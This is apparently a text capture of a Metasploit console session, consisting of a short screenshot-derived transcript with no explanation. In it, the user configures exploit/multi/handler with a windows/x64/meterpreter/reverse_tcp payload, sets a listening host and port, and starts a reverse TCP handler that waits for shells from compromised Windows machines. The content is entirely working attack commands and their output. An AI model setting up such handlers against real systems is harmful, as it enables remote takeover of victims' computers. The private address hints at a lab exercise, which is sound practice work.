 + -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.235.128
lhost => 192.168.235.128
msf6 exploit(multi/handler) > set lport 8889
lport => 8889
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.235.128:8889
~/Desktop